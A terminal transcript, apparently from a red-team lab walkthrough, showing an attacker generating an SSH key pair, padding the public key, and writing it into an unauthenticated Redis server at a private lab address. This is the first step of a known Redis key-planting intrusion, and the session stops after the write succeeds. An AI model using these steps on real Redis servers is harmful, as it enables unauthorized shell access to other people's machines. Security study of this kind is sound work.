 ┌──(root㉿RedTeam)-[~]
└─#
ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:zpWLJtPbMLmD2pUDLKuFlB8yczBGgtgF9fagane1vsk root@RedTeam
The key's randomart image is:
+---[RSA 3072]----+
|+.o+o            |
|oo.  .           |
|  +   +          |
| . + + o   .     |
|  * = o S o      |
| . O + * * .     |
|  + = +.# .      |
| . + o.B.O       |
|  . ... Eo.      |
+----[SHA256]-----+
┌──(root㉿RedTeam)-[~]
└─# cd /root/.ssh/
┌──(root㉿RedTeam)-[~/.ssh]
└─# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt
┌──(root㉿RedTeam)-[~/.ssh]
└─# cat key.txt | redis-cli -h 192.168.118.138 -p 6379 -x set shell
OK